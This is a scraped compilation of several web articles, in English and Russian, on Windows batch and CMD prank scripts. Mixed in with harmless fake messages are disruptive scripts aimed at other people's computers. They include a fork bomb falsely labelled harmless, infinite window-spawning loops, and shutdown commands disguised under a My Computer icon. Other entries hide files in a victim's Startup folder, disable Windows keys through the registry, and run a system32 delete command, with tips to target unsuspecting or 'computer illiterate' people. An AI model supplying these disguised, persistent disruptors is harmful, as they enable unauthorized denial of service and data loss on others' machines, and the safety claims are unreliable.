WINDOWS
Pranking friends and colleagues can be fun, especially when it involves harmless and entertaining uses of technology. One entertaining method is to create prank command-prompt (CMD) scripts. These scripts are stored in a plain text file with a .bat extension that runs in the Windows command prompt. In this article, we will explore ten amusing prank batch scripts that can bring laughter without causing harm. However, you should always ensure that your pranks are in good spirit and that the target is someone who will appreciate the joke.
Important Note
Before diving into these scripts, it’s crucial to remember that pranking should always be lighthearted. Be sure to inform the person once the joke has been revealed to avoid any misunderstandings. These scripts may cause confusion or disrupt normal activity, so ensure they do not interfere with critical tasks or systems.
Prank Script 1: Endless Message Box Loop
This script will create an endless loop of message boxes that will keep popping up until the program is forcefully terminated.
@echo off
:loop
msg * "You have been pranked!"
goto loop
How to Use:
-
Save the above code in a text file and name it
prank1.bat. -
When executed, it will generate continuous message boxes with the prank message.
Prank Script 2: Fake Virus Warning
This script simulates a fake virus alert which can be amusing yet harmless.
@echo off
color 0c
echo WARNING: Virus Detected!
echo Press any key to remove it.
pause > nul
echo Virus successfully removed.
How to Use:
-
Save it as
prank2.batand run it. -
It will display a red warning message, creating a moment of alarm.
Prank Script 3: Infinite Command Prompt Opening
Create an endless loop where the command prompt keeps reopening itself.
@echo off
:loop
start cmd
goto loop
How to Use:
-
Save as
prank3.bat. -
Execute this script, and the command prompt windows will proliferate rapidly.
Prank Script 4: A Fun “Your PC is Failing” Message
This practical joke shows alarming system failure messages.
@echo off
echo Your system is about to crash! Just kidding!
pause
How to Use:
-
Save it as
prank4.bat. -
The user will see a message warning them of a system failure, only for it to reveal a playful joke.
Prank Script 5: Keyboard Prank
This script swaps the keyboard functionality, making seemingly random characters appear when typed.
@echo off
setlocal enabledelayedexpansion
echo Ready to prank your keyboard!
time <nul set /p =: Pranking in 5 seconds...
timeout /t 5
:loop
set /p input=Type something:
echo %input%
goto loop
How to Use:
-
Save as
prank5.bat. -
Be prepared, as this will repeatedly prompt the user to type something, leading to a confusing experience.
Prank Script 6: System Shutdown Countdown
This script will create a fake shutdown countdown, alarming the user.
@echo off
echo System will shut down in 10 seconds...
ping 127.0.0.1 -n 10 > nul
echo Shutdown aborted!
pause
How to Use:
-
Save it as
prank6.bat. -
It simulates a countdown and gives a relief message at the end.
Prank Script 7: The “You’re in Trouble” Message
A simple message that incites false anxiety.
@echo off
color 0a
echo ERROR: You have been found guilty of being too funny!
pause
How to Use:
-
Save as
prank7.bat. -
This creates a humorous situation, especially among friends who enjoy joking around.
Prank Script 8: Constant Beeping Sound
Use this script to create an annoying beep sound every second.
@echo off
:loop
echo ^G
timeout /t 1 > nul
goto loop
(Note: To create the beep, you need to press CTRL + G)
How to Use:
-
Save as
prank8.bat. -
Run it, and it will create an incessant beeping sound.
Prank Script 9: Fake Blue Screen of Death
Simulating a Blue Screen of Death can induce initial panic but has a harmless conclusion.
@echo off
cls
echo A problem has been detected and Windows has been shut down to prevent damage.
echo If this is the first time you've seen this Stop error screen, restart your computer.
pause
How to Use:
-
Save as
prank9.bat. -
A fabricated BSOD can catch anyone off guard momentarily.
Prank Script 10: Randomized Windows Explorer Opening
This script opens numerous Windows Explorer windows.
@echo off
:loop
start explorer
goto loop
How to Use:
-
Save it as
prank10.batand run it. Windows Explorer will flood the screen until terminated.
Conclusion
Using prank command-prompt scripts can be a lighthearted way to enjoy technology with friends. Always remember to consider your audience when staging a prank, ensuring that everyone has a good laugh without any harm or distress caused. Have fun, and most importantly, make sure all pranks are executed in the spirit of good humor!
Suggested Articles
WINDOWS
WINDOWS
WINDOWS
WINDOWS
WINDOWS
WINDOWS
Introduction: !!GREAT COMPUTER PRANKS !! Computer Commands Using Notepad and Command Prompt
In this Instructable i will show you how to make a few pranks on peoples computer using simple commands on notepad and cmd prompt.
I MADE THIS INSTRUCTABLE TO ENTER THE APRIL FOOLS SPEED CONTEST SO PLEASE VOTE BY HITTING THE VOTE BUTTON AT THE TOP
Step 1: Fake Warning Message
Ok first we will start with the easy one, the fake warning message.
This is how to do it:
1.Open note pad
2.Type this in
@echo off
msg * Warning your computer has detected a virus.
msg * To remove the virus click OK or close this box
msg * Your Hard drives are now being formatted
msg * Please wait ………..
msg * APRIL FOOLS
3.Save the file as April-fools.BAT
4.Right click on the file and press hidden
5.Go to folder options and click show hidden files
6.Cut the file and place it in the victims Start up folder in the start menu
7.Go back to folder options and click do not show hidden files.
Now what each of the lines you typed in done:
@echo off << this runs the commands in the background so the victim will not see any codes
msg * <<this commands the computer to show a message
msg * hahahah <<this is what the message will display
The results
when the victim starts up there computer the first message will appear, when they click OK the next one will appear and make the victim think there hard drive is being formatted until they get the last message saying APRIL FOOLS.
Now your code should look like the image below:
Step 2: Fake Icon
Now i am going to tell you how to make fake icons that will shutdown/ log off / restart the victims computer.
When you make this use a 60 or more second time limit so the user has time to save all open work as if you do not it may make them angry and not so much a prank but with a time limit they have nothing to lose and will find it funny after.
There is two ways to do this but the way i am going to show you is easiest:
How to do it:
1.Right click on the desktop in a blank space.
2.Select new.
3.Click where it says create shortcut
4.Where it tells you to type a location type in one of the codes below:
If you want there computer to shutdown type this in:
shutdown -s -f -t 60 -c «type a message you want to appear here»
If you want it to log them off type this:
shutdown -l -f -t 60 -c «type a message you want to appear here»
If you want it to restart there computer type this:
shutdown -r -f -t 60 -c «type a message you want to appear here»
5.Click OK and name it My Computer.
6.Right click on the file you just made and click properties and look for where it says change icon.
7.find the icon that is the same as the «my computer» icon
8.change the icon and wait for the victim to open my computer, then it will shutdown / log off / restart.
9.HINT: If you set the time limit to 0000 it will shutdown instantly, so they may think it was some els wrong with the computer and try again …….
What each part of the code does:
shutdown << this is a program that has three basic commands shutdown , log off , restart.
-s << this will shutdown the computer
-r << this will restart the computer
-l << this will log off the computer
-f << this forces all programs running to shutdown
-t << this is the time limit until shutdown (the time is in seconds so if -t 60 means 60 seconds )
P.S if you want to try this on your computer and the shutdown timer starts, to stop it in run type shutdown -a
Step 3: A Simple Older Prank
Ok this only works on people that are not very smart with computers.
This will make them think their computer has froze and (if they are not smart with computers) they will freak out.
1.Close all open programs
2.Make sure you can see everything in the desktop
3.press print screen
4.Open MS paint and right click and press paste
5.save the file in some where you can easily find it
6.Go back to the desktop and right click, select arrange icons and click hide icons
7.Right click on the start bar and click properties and click Auto-hide
8.Goto the desktop and right click, select properties and click the desktop tab
9.Click load background and find the file you saved.
RESULTS
Now the computer should look normal but you cannot click any icons or the start bar as they are just an image. To do this sneak onto a friends / school computer and it only takes 2 minutes!
Step 4: Fork Bomb (BATCH)
This prank will make a command run over and over until the computer cannot handle any more programs and the computer will freeze or shutdown.
!!!!THIS IS HARMLESS AND WILL DO NO DAMAGE TO YOUR COMPUTER!!!!!
To make this open note pad and type:
@echo off
:START
start a.bat
GOTO START
The code above must be saved as a.bat and when the other person opens it nothing will appear but in the background it will keep opening its self until the computer freezes or shuts down.
Step 5: Fake Virus Detected(HARMLESS)
Ok this will make the victim think they have got a virus when they click on an icon such as my computer.
First we have to open notepad again
1.type this in or copy.
@echo off
echo WARNING VIRUS DETECTED
echo System check
echo —
echo Hard drive — FAILED
echo —
echo RAM — FAILED
echo —
echo Disk Drive — FAILED
echo —
echo Connection — FAILED
echo —
echo code 754*sd56625
echo —
echo Hard drive must be formatted to resume windows
echo —
PAUSE
echo —
echo -WARNING
echo —
echo Hard drive has been formatted
echo —
echo -WARNING
echo —
PAUSE
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
pause
2.Save as a.bat
3.convert the a.bat to an exe file which lets you name it and change the icon.
4.to convert it you will need to goto www.f2ko.de and download bat_to_exe
5. put it on some ones computer and watch them freak out
RESULTS
Look at the screen shot below and this is what the person will see. where it says pause you have to press a key to see the writing below it.
P.S WHEN YOU ARE CONVERTING THE BAT FILE TO EXE USE ONLY THE TOP 4 BOXES IN THE CONVERTER
Download Article
Prank your friends with this Matrix-inspired command prompt
Download Article
- Writing a File to Crash the Monitor
- Instantly Shut Down
- Q&A
- Tips
- Warnings
|
|
|
|
Ever seen the matrix? Well you can utilize a Matrix style code to crash a computer. With this you can play pranks on friends and family.
Things You Should Know
- Use Notepad to enter the necessary code.
- Save the file with a .bat extension.
- Create a shortcut for the file and replace the icon with something innocuous. Clicking the icon will cause the monitor to crash.
-
-
In All Programs click Accessories, in Accessories click Notepad. For Windows 7, click Start then type in the search bar at the bottom type; Notepad and press enter.
Advertisement
-
@echo off color a cls :top start goto top
-
For example as cmd_prank.bat.
-
Right click on the file and click Send To, then Desktop.
-
Go to the Desktop and right click and go to Properties and Change Icon. Make the icon Internet Explorer or the Documents icon.
-
-
-
To stop this before it happens, pull out the battery or press and hold the power key until it turns off(laptops) or unplug the computer, not the monitor (desktops).
Advertisement
-
kill -f explorer.exe shutdown -s -f exit -
In Notepad, press Ctrl+S, then select «Any» as file type, enter a name with a «.bat» extension, for example «Anything.bat», and click on Save.
-
Advertisement
Add New Question
-
Question
Will it harm the computer in any way?
No. It will not harm your computer.
-
Question
How do I change the message?
Shutdown -s -f -c «Your Comment Here». Replace the «Your Comment Here» with your own message and that’s it!
-
Question
How do I make a batch file that activates on startup?
Open Notepad and type in: @echo off start «» «cmdprank.bat.» Save it as any name, but make sure it has .bat or .cmd at the end of the filename. Then, follow Method 1, not Method 2.
See more answers
Ask a Question
200 characters left
Include your email address to get a message when this question is answered.
Submit
Advertisement
-
Always check your own computer for a desktop file like this, by seeing if it’s a shortcut. If it is, right click and click Edit (if possible). If it seems suspicious delete it.
-
Use this on someone who is computer illiterate.
Tips from our Readers
The advice in this section is based on the lived experiences of wikiHow readers like you. If you have a helpful tip you’d like to share on wikiHow, please submit it in the field below.
- If you want to make the computer open this file during startup, just save that file to the Startup folder in your user folder. Then, when the computer starts it will crash and be unusable. However, this won’t work in Safe Mode!
- Don’t run it on your own computer. Use a virtual PC if you want to test if yourself.
- Be careful not to save it as a .vir then open it.
Thanks for submitting a tip for review!
Advertisement
-
This may result in an office war.
-
Also the computer can lose any unsaved open files i.e. Word, Downloads in progress, etc.
Advertisement
About This Article
Thanks to all authors for creating a page that has been read 96,634 times.
Is this article up to date?
Командная строка (CMD) — это мощный инструмент, который может быть не только полезным, но и источником веселья. Вот подборка приколов и забавных команд для CMD, которые можно использовать как для развлечения, так и для легкой шутки с друзьями. Команды можно заранее записать в BAT-файл и подкинуть другу.
1. «Спам-окна»
Эта команда создает множество окон командной строки, что может вызвать панику у неподготовленного пользователя.
@echo off :loop start cmd goto loop
Как это работает: Создается бесконечный цикл, который запускает новые окна CMD снова и снова.
Предупреждение: Чтобы остановить процесс, нужно нажать «Ctrl+Alt+Del» и завершить работу всех экземпляров CMD.

2. «Случайные символы»
Запускает рандомные символы на экране CMD, создавая эффект «матрицы».
@echo off color 0a :start echo %random% %random% %random% %random% goto start
Как это работает: Команда выводит случайные числа в консоль, создавая хаотичный поток текста.
Интересно: Можно изменить цвет текста с помощью команды «color».

3. «Бесконечный прогресс»
Отображает фейковый процесс выполнения задачи, который никогда не завершится.
@echo off :progress echo LOADING... %random%%% ping localhost -n 2 > nul goto progress
Как это работает: Выводит случайный процент загрузки, имитируя процесс работы программы.
Эффект: Создает иллюзию того, что что-то происходит.

4. «Горячие клавиши»
Можно «сломать» горячие клавиши Windows, чтобы пользователь не мог их использовать.
@echo off reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v NoWinKeys /t REG_DWORD /d 1 /f
Как это работает: Отключает комбинации клавиш, такие как «Win+E», «Win+D» и другие.
Обратно: Чтобы вернуть функциональность, используйте следующую команду:
@echo off reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v NoWinKeys /f
5. «Фейковое отключение»
Создает ощущение, что компьютер выключается, хотя на самом деле ничего не происходит.
@echo off shutdown -s -t 30 timeout /t 5 >nul shutdown -a echo Ваш компьютер был спасен! pause
Как это работает: Имитирует отключение через 30 секунд, но затем отменяет его и выводит сообщение о спасении.
Реакция: Друзья будут в шоке!

6. «Мышь-бегемот»
Заставляет курсор мыши двигаться хаотично по экрану.
@echo off
:start
set /a x=%random% %% 1920
set /a y=%random% %% 1080
powershell.exe -w hidden "$wshell = New-Object -ComObject wscript.shell; $wshell.SendKeys('^{ESC}'); [System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms'); [System.Windows.Forms.Cursor]::Position = New-Object System.Drawing.Point(%x%, %y%)"
goto start
Как это работает: Использует PowerShell для перемещения курсора в случайные координаты.
Предупреждение: Может быть немного раздражающим.
7. «Очистка диска»
Имитирует очистку всего диска C:, хотя на самом деле ничего не удаляется.
@echo off echo Очищаю диск C:... ping localhost -n 3 >nul echo Файл system32 удален... ping localhost -n 3 >nul echo Файл bootmgr удален... ping localhost -n 3 >nul echo Ваш компьютер больше не работает! pause
Как это работает: Выводит сообщения об удалении важных файлов, хотя на самом деле ничего не происходит.
Реакция: Очень смешная для тех, кто поверит.
Бонус: «Удаление Windows»
Эта команда — классическая шутка, которая заставляет друзей нервничать.
@echo off del C:\Windows\system32
Как это работает: На самом деле эта команда не сработает, потому что системные файлы защищены. Однако если ваш друг не знает об этом, он может сильно перепугаться.

Важно: Все эти команды созданы исключительно для развлечения. Будьте осторожны и не используйте их в неподходящих ситуациях. Если есть вопросы или хотите добавить свои идеи, пишите!

cmd commands that show you are hacker

1. Press Win + R
If you want to open the command prompt, you can easily access it by opening the start menu and searching for “cmd”, or by simply pressing the Windows key + R, typing “cmd” and pressing enter. Additionally, you can also access it through PowerShell or through the run dialog box that is available in all versions of Windows.

2. Change the color
color a
Enter fullscreen mode
Exit fullscreen mode

3. type dir/s
dir/s
Enter fullscreen mode
Exit fullscreen mode
Congrats you become hacker ✨🎇✨
Some more helpful commands
1. check list of colors
help color
Enter fullscreen mode
Exit fullscreen mode
2. Watch Star wars movie in cmd
Command
telnet towel.blinkenlights.nl
Enter fullscreen mode
Exit fullscreen mode

if telnet is not recognized open window feature and check the box next to «telnet client» and ok
For more check this post
See what elon musk say about Chat GPT
Best Post
-
Input Box Shake on Invalid Input
-
How to create a Scroll to top button in React
-
CSS 3D Isometric Social Media Menu Hover Effects
- SVG sphere animation in React.js with anime.js

For more information
-
Subscribe my Youtube Channel
https://www.youtube.com/@democode -
Check out my Fiver profile if you need any freelancing work
https://www.fiverr.com/amit_sharma77 -
Follow me on Instagram
https://www.instagram.com/fromgoodthings/ -
Check out my Facebook Page
Programming memes by Coder -
Linktree
https://linktr.ee/jonSnow77
Use Our RSS Feed
https://dev.to/feed/jon_snow789
Enter fullscreen mode
Exit fullscreen mode












